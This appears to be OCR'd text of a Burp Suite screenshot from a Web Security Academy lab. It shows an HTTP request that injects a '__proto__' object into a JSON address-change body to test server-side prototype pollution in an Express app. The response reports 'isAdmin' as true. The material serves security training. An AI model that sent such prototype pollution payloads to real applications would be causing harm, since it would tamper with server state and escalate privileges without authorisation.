 Send Cancel < ▼ > ▼ Target: https://0a6000370329b392c1c68a28006900e1.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a6000370329b392c1c68a28006900e1.web-security-academy.net
3 Cookie: session=kJ5BBEPfwN78BsV4ZvujiigEnT5uXHKJ
4 Content-Length: 266
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a6000370329b392c1c68a28006900e1.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6000370329b392c1c68a28006900e1.web-security-acade
my.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"kJ5BBEPfwN78BsV4ZvujiigEnT5uXHKJ",
27 "__proto__":{
28 "json spaces":1
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"f3-Y7J+1GzjriizGeIcMVtVPWtaIko"
6 Date: Wed, 22 Feb 2023 12:55:07 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 243
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienerville",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "isAdmin": true,
22 "json spaces": 1
23 }